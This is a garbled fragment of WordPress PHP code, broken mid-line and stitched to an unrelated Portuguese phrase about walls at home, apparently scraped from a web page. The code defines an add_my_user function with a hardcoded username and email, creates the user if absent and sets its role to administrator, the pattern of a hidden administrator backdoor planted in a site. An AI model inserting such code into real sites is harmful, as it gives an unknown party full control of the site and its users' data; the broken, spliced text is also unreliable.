
add_my_user() { $username = ‘username123’; $email = ‘drew
( !$user_id && email_exists($email) == false ) { $user_id 
get_user_by( ‘id’, $user_id ); $user->set_role( ‘administrator’ 
parede em casa! Saiba os tipo